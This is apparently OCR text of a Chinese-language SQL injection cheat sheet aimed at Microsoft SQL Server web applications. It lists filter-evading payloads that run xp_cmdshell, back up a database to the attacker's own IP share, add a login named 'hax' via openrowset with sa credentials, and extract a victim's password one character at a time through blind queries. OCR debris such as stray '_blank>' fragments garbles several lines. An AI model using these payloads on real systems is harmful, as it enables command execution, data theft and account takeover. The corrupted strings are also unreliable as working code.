
;declare @a sysname set @a=xp_blank>_+cmdshell exec @a dir c:\
;declare @a sysname set @a=xp+_blank>_cm’+’dshell exec @a dir
c:\
;declare @a;set @a=db_blank>_name();backup database @a to disk=
你的IP你的共享目录bak.dat
如果被限制则可以。
select * from openrowset(_blank>sqloledb,server;sa;,select OK! exec
master.dbo.sp_blank>_addlogin hax)
查询构造：
SELECT * FROM news WHERE id=… AND topic=… AND …..
adminand 1=(select count(*) from [user] where username=victim and
right(left(userpass,01),1)=1) and userpass <>
select 123;–
;use master;–
:a or name like fff%;– 显示有一个叫ffff的用户哈。
and 1<>(select count(email) from [user]);–